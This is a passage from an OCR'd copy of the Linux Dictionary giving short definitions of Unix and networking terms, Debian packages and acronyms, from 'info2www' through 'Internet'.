

info page with the info command. From Redhat−9−Glossary

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *info2www*

Read info files with a WWW browser info2www lets you read info files with a WWW browser. It requires a HTTP server with CGI support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Infobot (or mailbot)*

An email address that automatically returns information requested by the user. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *infobrowser*

read Info documents From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *infocmp*

compare or print out terminfo descriptions From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *inform−mode*

Emacs mode for editing Inform files This is an (X)Emacs mode for editing Inform source code. Inform source is used when writing games for the Z−Code virtual machine (aka Infocom). This package will add an editing mode to your favorite Emacsen for editing these files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INFOSEC (Information Security)*

Contrast: The term "information security" distinguishes itself from "physical security". Key point: A common model used to describe security is the OSI/ISO/IEC 10181 standard. It breaks down infosec into the following areas: authentication Where people have to prove who they are. access control Where people are allowed to access computers or files. non−repudiation Making sure that both sides of a transaction cannot later deny the transaction took place. (antonym: repudiation/renounce/reject) confidentiality Prevent unauthorized disclosure of information. (antonym: disclosure) integrity Making sure that things cannot be corrupted. (antonym: corruption, tampering). audits and alarms Track what is happening. availability (antonym: Denial−of−Service) accountability Making sure that people can be held responsible for their actions. (antonym: anonymity). This includes finding out who violated security policies, as well as simple things as charging departments for their use of network resources. Key point: The most common threats are: disclosure Information was leaked to an unauthorized person. integrity violation Data was altered, such as an account balance that was changed. masquerading/forgery Somebody pretends to be somebody else, or generates a message pretending to be from somebody else. denial−of−service insider attacks From people you trust. backdoors/trojans Key point: The fields of infosec and hacking are not necessarily related. This is a little confusing. Infosec is the field of assuring that information is secure. Hacking is the field of breaking rules. For example, following infosec best practices, you can validate that a server is secure, data is encrypted, and that only authenticated users can gain access. However, a hacker executing a buffer overflow exploit gains access bypassing all the security measures. Contrast: The military has a number of terms related to INFOSEC. They include: COMSEC – communications security Describes the procedures designed to secure communications from the enemy. The antonym is COMINT. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *infotocap*

convert a terminfo description into a termcap description From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ingerman*

New German orthography dictionary for ispell This is a dictionary for ispell for the new German orthography. It is based on the famous hkgerman dictionary (using the old German orthography) which was put together by Heinz Knutzen and is available as the Debian package igerman. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INGRES*

INteractive Graphic REtrieval System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INHOPE*

INternet HOtline Providers in Europe (org., ISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *inimf*

Metafont, a language for font and logo design From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *inimpost*

MetaPost, a system for drawing pictures From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iniomega*

extended unicode TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *init*

'init' process is the first user level process started by the kernel. init has many important duties, such as starting getty (so that users can log in), implementing run levels, and taking care of orphaned processes. This chapter explains how init is configured and how you can make use of the different run levels. init is one of those programs that are absolutely essential to the operation of a Linux system, but that you still can mostly ignore. Usually, you only need to worry about init if you hook up serial terminals, dial−in (not dial−out) modems, or if you want to change the default run level. When the kernel has started (has been loaded into memory, has started running, and has initialized all device drivers and data structures and such), it finishes its own part of the boot process by starting a user level program, init. Thus, init is always the first process (its process number is always 1). The kernel looks for init in a few locations that have been historically used for it, but the proper location for it is /sbin/init. If the kernel can't find init, it tries to run /bin/sh, and if that also fails, the startup of the system fails. When init starts, it completes the boot process by doing a number of administrative tasks, such as checking filesystems, cleaning up /tmp, starting various services, and starting a getty for each terminal and virtual console where users should be able to log in. After the system is properly up, init restarts getty for each terminal after a user has logged out (so that the next user can log in). init also adopts orphan processes: when a process starts a child process and dies before its child, the child immediately becomes a child of init. This is important for various technical reasons, but it is good to know it, since it makes it easier to understand process lists and process tree graphs. init itself is not allowed to die. You can't kill init even with SIGKILL. There are a few variants of init available. Most Linux distributions use sysvinit (written by Miquel van Smoorenburg), which is based on the System V init design. The BSD versions of Unix have a different init. The primary difference is run levels: System V has them, BSD doesn't. From Linux Administrator's Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*init*

process control initialization From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*Init*

The first process to run after the system boots and always has a process id of 1. It is responsible for starting the system in single user mode or spawning a shell to read the startup files. It opens ports that are designated as login ports and spawns getty processes for each on. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*Init*

The first process to run immediately after the operating system loads. It starts the system in single−user mode or spawns a shell to read the startup files, and opens ports designated as login ports. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *init script*

Shorthand for initialization script, scripts that are typically run at system boot time. Most start services and set initial system parameters. Init scripts can also be controlled by administrators to start at a specified runlevel. From Redhat−9−Glossary

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *initex*

text formatting and typesetting From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Initialise*

To prepare hardware or software to perform a task a serial port is initialised using the MODE command to set the baud, parity, data, and stop bit values, for example. In some programs, initialising can be setting a counter or variable to zero before running a procedure. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *initscripts*

The initscripts package contains the basic system scripts used to boot your Mandrake Linux system, change run levels, and shut the system down cleanly. Initscripts also contains the scripts that activate and deactivate most network interfaces. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *initz*

Handles the switching of various initialization files of emacsen. Initz handles the switching of various startup initialization files of emacsen provided for various environment. According to the environment (maybe emacs version, OS type or OS versions) Initz reads appropriate init files provided by the user in several directories, one for one environment. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *inkjet*

A type of printer which uses water−based inks that spray through tiny nozzles onto the printing surface. Inkjet printers are popular for their low cost and high image output quality. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INL*

Inter Node Link From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INMS*

Integrated Network Management System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INN*

Inter Node Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*inn*

News transport system `InterNetNews' by the ISC and Rich Salz This is INN version 1.X, provided for sites which are not ready to upgrade to 2.X yet. New installations of INN should use Debian's inn2 package instead. The news transport is the part of the system that stores the articles and the lists of which groups are available and so on, and provides those articles on request to users. It receives news (either posted locally or from a newsfeed site), files it, and passes it on to any downstream sites. Each article is kept for a period of time and then deleted (this is known as `expiry'). By default Debian's INN will install in a fairly simple `local−only' configuration. In order to make use of the services provided by INN you'll have to use a user−level newsreader program such as trn. The newsreader is the program that fetches articles from the server and shows them to the user, remembering which the user has seen so that they don't get shown again. It also provides the posting interface for the user. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*inn2*

News transport system `InterNetNews' by the ISC and Rich Salz This package provides INN 2.X, which is Debian's preferred news transport system for new installations. The 'inn' package still exists for sites running INN 1.X who are not prepared to upgrade yet. The news transport is the part of the system that stores the articles and the lists of which groups are available and so on, and provides those

articles on request to users. It receives news (either posted locally or from a newsfeed site), files it, and passes it on to any downstream sites. Each article is kept for a period of time and then deleted (this is known as `expiry'). By default Debian's INN will install in a fairly simple `local−only' configuration. In order to make use of the services provided by INN you'll have to use a user−level newsreader program such as trn. The newsreader is the program that fetches articles from the server and shows them to the user, remembering which the user has seen so that they don't get shown again. It also provides the posting interface for the user. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INNC*

International Neural Network Conference (INNS, conference, NN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *innfeed*

This is the INN feeder program `innfeed.' This is a program that sends a newsfeed to one or more remote hosts through NNTP. It can handle multiple connections to multiple remote hosts. It is an alternative to `nntplink' (of which there is no Debian package) or the inn−provided `send−nntp' (which is slow). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *innominate Bootable Business Card*

A bootable rescue disc on a business card sized CD. Web site in German. A CD−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *innovation3d*

Extensible 3d modeler Innovation3D or shorthand I3D is a 3d modeling program. Besides basic polygonal modeling and support for model animation, it also features support for NURBS curves and surfaces. Innovation3D has an extensible design with the help of plugins. These plugins allow for support of a variety of file formats or may even extend the functionality of Innovation3D. A set of plugins is already available in the innovation3d−plugins package. If you would like to develop more plugins yourself, you should install the innovation3d−dev package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INNS*

International Neural Network Society (org., AI, NN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INOC*

Internet Network Operations Center From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *inode*

A data structure holding information about files in a Unix file system. There is an inode for each file and a file is uniquely identified by the file system on which it resides and its inode number on that system. Each inode contains the following information: the device where the inode resides, locking information, mode and type of file, the number of links to the file, the owner's user and group ids, the number of bytes in the file, access and modification times, the time the inode itself was last modified and the addresses of the file's blocks on disk. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *inode*

An inode is the address of a disk block. When you see the inode information through ls, ls prints the address of the first block in the file. You can use this information to tell if two files are really the same file with different names (links). A file has several components: a name, contents, and administrative information such as permissions and modification times. The administrative information is stored in the inode (over the years, the hyphen fell out of "i−node"), along with essential system data such as how long it is, where on the disc the contents of the file are stored, and so on. There are three times in the inode: the time that the contents of the file were last modified (written); the time that the file was last used (read or executed); and the time that the inode itself was last changed, for example to set the

permissions. Altering the contents of the file does not affect its usage time and changing the permissions affects only the inode change time. It is important to understand inodes, not only to appreciate the options on ls, but because in a strong sense the inodes are the files. All the directory hierarchy does is provide convenient names for files. The system's internal name for the file is its i−number: the number of the inode holding the file's information. From UNIX Progamming Environmen[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *inode*

Data structure that contain information about files in a UNIX or UNIX−compatible file system. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *inode number*

a unique number associated with each filename. This number is used to look up an entry in the inode table which gives information on the type, size, and location of the file and the userid of the owner of the file. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *inorwegian*

The Norwegian dictionary for ispell This is the Norwegian dictionary, to be used with ispell to check and correct spelling in Norwegian texts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INPOL*

INformationssystem der POLizei From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *input*

Data entered into a computer system to be processed by a program. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Input/output (I/O) redirection*

In DOS and UNIX, the routing of a progam's output to a file or device, or the routing of a progam's input from a file rather than the keyboard. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INRIA*

Institut National de Recherche en Informatique et Automatique (org., France) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *insert mode*

In vi, the mode that allows you to type new text in front of existing text in a file; terminate this mode by pressing ESC. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *insight*

Graphical debugger based on gdb Insight is a tight graphical user interface to gdb written in Tcl/Tk. It provides a comprehensive interface that enables users to harness most of gdb's power. It's also probably the only up−to−date UI for gdb version 5.0 From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INSITS*

INternational Symposium on IT Standardization (conference, IFIP, GI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *insmod*

install loadable kernel module 0 From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INST*

INformation Standards and technology Standardization From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *install*

copy files and set attributes From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *INSTALL file*

This is a standard document beginning with the line `` These are generic installation instructions.'' Since all GNU packages are installed in the same way, this file should always be the same. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *install−info*

create or update entry in Info directory From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *install−keymap*

expand a given keymap and install it as boot−time keymap From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *install−mbr*

install a Master Boot Record manager From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *install−menu*

Used internally by the Debian menu system. It is a program to facilitate the generate the menu−related startup files for the various window managers etc. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *install−sgmlcatalog*

create or update entry in SGML catalog file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *installfest*

[Linux community since c.1998] Common portmanteau word for "installation festival"; Linux user groups frequently run these. Computer users are invited to bring their machines to have Linux installed on their machines. The idea is to get them painlessly over the biggest hump in migrating to Linux, which is initially installing and configuring it for the user's machine. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *installkernel*

install a new kernel image From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *installwatch*

Track installation of local software Installwatch is used to track the changes made during the installation of local (i.e. non−deb) software. From Debian 3.0r0 APT

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Institute of Electrical and Electronics Engineers (IEEE*

A worldwide professional association for electrical and electronics engineers, which sets standards for telecommunications and computing applications. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INTA*

International Trademark Association (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INTAP*

Interoperability Technology Association for Information Processing (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *integrated*

Two or more commonly separate components, objects, or applications that are developed to work together. For example, a word processing application and a spreadsheet that are designed such that files and objects from one application can be used in the other application are integrated. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Integrated Device Electronics (IDE)*

Interface for connecting additional multiple storage drives to a computer system. For example, some hard drives and CD−ROM drives that have integrated device controllers attach to IDE connectors. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *integrit*

A file integrity verification program like tripwire Integrit helps you determine whether an intruder has modified your system. Without the use of integrit, a sysadmin wouldn't know if the programs used for investigating the system are trojan horses or not. Integrit works by creating a database that is a snapshot of the most essential parts of the system. You put the database somewhere safe, and then later you can use it to make sure that noone has made any illicit modifications to your system. Integrit's key features are the small memory footprint, the design with unattended use in mind, intuitive cascading rulesets for the paths listed in the configuration file, the possibility of XML or human−readable output and simultaneous check and update. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *integrity*

One of the major areas of infosec, integrity is the area concerned with making sure that messages/information are "correct" and haven't been subtly changed or tampered with by an adversary. Analogy: We write the dollar amount on personal checks both as numbers as well as words. This prevents somebody from altering the value, such as adding an extra digit to the number in order to extract \$1000 from you rather than the authorized \$100. Key point: We use cryptographic hashes as a way of fingerprinting documents and detecting when they are changed. The two most popular hashes are SHA−1 and MD5. Key point: Typical attacks against integrity include modification, insertion, deletion, and replay of information. Contrast: The terms integrity and authenticity are widely used to mean the same thing. In other situations, they have subtly different meanings (especially law). The term integrity generally describes defenses against malicious alteration of a message once it has been sent, whereas authenticity also implies some validation of the sender of the message to protect against forgeries. Contrast: Another way looking at integrity is system integrity. The concern is maintaining the integrity of the computer itself, rather than a message that goes across the wire. In this context, the goals are to prevent files from being modified or programs from being installed on the system. One of the focuses of system integrity is making sure that legitimate, authorized users do not make unauthorized modifications to the system. Programs like tripwire check the integrity of systems by maintaining a table of hashes for all files, and detecting which files change. See also: Integrity is often mentioned along with other key security concepts such as confidentiality, authentication, and non−repudiation. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INTEL*

INtegriertes TEileLogistiksystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *intel−rng−tools*

Daemon to use the RNG on i810 motherboards This daemon feeds data from a random number generator to the kernel's random number entropy pool, after first checking the data to ensure that it is properly random. The i810 rng kernel module is required to use this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *intel2gas*

A converter from NASM assembly language to GAS Intel2GAS is a converter that will convert assembler source files written for NASM to files that can be assembled using the GNU Assembler (GAS), on the i386 platform. It provides support for basic MMX instructions as well. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *interactive logon (network logon)*

Microsoft Windows has two destinctive ways of logging onto a machine. An interactive logon is where you log onto your machine locally (sitting in front of it), whereas a network logon is the process of connecting to the file server remotely across the network. Normally, both logons happen simultaneously after entering the username/password only once, so users typically don't perceive much difference between the two logons. Key point: Network logons can be disabled for administrators. This prevents people from stealing passwords and remotely administering the machine. This makes security easier because the server can be controlled via physical security.

Contrast: Unix has similar concepts. A local logon is through the "console". Often, root access will be denied to remote logons. Both Windows and Unix have the concept of remotely logging on via one user account, then using that account to locally upgrade to root/administrator. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Interactive Media*

Frequency assignment that allows for a two−way interaction or exchange of information. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *interactive processing*

Performance of tasks on a computer system that involves continual exchange of information between the computer and a user; the opposite of batch processing. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *intercal*

ick − Compiler for the Intercal language This package is an implementation of the language INTERCAL, legendary for its perversity and horribleness, designed by Don Woods and James Lyon, who have since spent more than twenty years trying to live it down. This version adds COME FROM for extra flavor. Comes with language manual and examples including possibly the entire extant body of INTERCAL code. This implementation was created by Eric S. Raymond during a fit of lunacy from which he has since mostly recovered. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *interchange*

e−commerce and general HTTP database display system Interchange is a database access and retrieval system focused on e−commerce. It allows customers to select items to buy from catalog pages. The program tracks user information in sessions and interacts with a HTTP server through sockets. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *interchange−cat−foundation*

Foundation Store, a sample Interchange catalog The Foundation store is a demo catalog which you can use to build your Interchange applications from. While the Foundation store is designed to be relatively easy to start with, it is still a full−featured demonstration of a number of Interchange capabilities. Once you understand the Foundation store and how it works you are well on your way to understanding the Interchange software. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *interchange−ui*

Interchange administration interface (UI) With the Interchange administration interface, called UI, you are able to perform several useful operations like page edit, user's administration and view reports on an Interchange catalog. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *International Organization for Standardization (ISO)*

A voluntary organization responsible for creating international standards for computers, telecommunications, and other technologies. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Internet*

A loose confederation of networks around the world, the networks that make up the Internet are connected through several backbone networks. The Internet grew out of the U.S. Government ARPAnet project, and is specifically designed to have no central governing authority or 'root', node. From KADOWKE[V http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Internet*

A worldwide network of networks. It si also the network of networks that connects more than three million computers (called hosts). The Internet is the virtual space in which users send and receive email, login to remote computers (telnet), browse databases of information (gopher, World Wide Web, WAIS), and send and receive programs (ftp) contained on these computers. From Glossary of

Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Internet*

n. The mother of all networks. First incarnated beginning in 1969 as the ARPANET, a U.S. Department of Defense research testbed. Though it has been widely believed that the goal was to develop a network architecture for military command−and−control that could survive disruptions up to and including nuclear war, this is a myth; in fact, ARPANET was conceived from the start as a way to get most economical use out of then−scarce large−computer resources. As originally imagined, ARPANET's major use would have been to support what is now called remote login and more sophisticated forms of distributed computing, but the infant technology of electronic mail quickly grew to dominate actual usage. Universities, research labs and defense contractors early discovered the Internet's potential as a medium of communication between humans and linked up in steadily increasing numbers, connecting together a quirky mix of academics, techies, hippies, SF fans, hackers, and anarchists. The roots of this lexicon lie in those early years. Over the next quarter−century the Internet evolved in many ways. The typical machine/OS combination moved from DEC PDP−10s and PDP−20s, running TOPS−10 and TOPS−20, to PDP−11s and VAXes and Suns running Unix, and in the 1990s to Unix on Intel microcomputers. The Internet's protocols grew more capable, most notably in the move from NCP/IP to TCP/IP in 1982 and the implementation of Domain Name Service in 1983. It was around this time that people began referring to the collection of interconnected networks with ARPANET at its core as "the Internet". The ARPANET had a fairly strict set of participation guidelines – connected institutions had to be involved with a DOD–related research project. By the mid−80s, many of the organizations clamoring to join didn't fit this profile. In 1986, the National Science Foundation built NSFnet to open up access to its five regional supercomputing centers; NSFnet became the backbone of the Internet, replacing the original ARPANET pipes (which were formally shut down in 1990). Between 1990 and late 1994 the pieces of NSFnet were sold to major telecommunications companies until the Internet 